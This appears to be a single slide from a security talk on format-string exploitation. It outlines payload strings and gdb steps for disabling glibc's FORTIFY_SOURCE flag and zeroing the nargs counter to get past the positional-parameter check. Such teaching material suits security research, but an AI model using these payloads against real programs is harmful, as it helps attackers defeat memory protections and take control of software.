

# Format Strings (Aren't Dead) Second Issue
Can now disable fortify flag with:
%1$*s->_flags2$x %1073741824$
Now to bypass the positional parameter hole for loop (-1 check) by setting nargs to 0
p &nargs
Gets stack address for nargs value
p/d (nargs_value - $ebx) / 4 + 1
%1$*nargs$x %1$*s->_flags2$x %1073741824$
Set nargs to 0, disable fortify flag, and get around memory allocation issue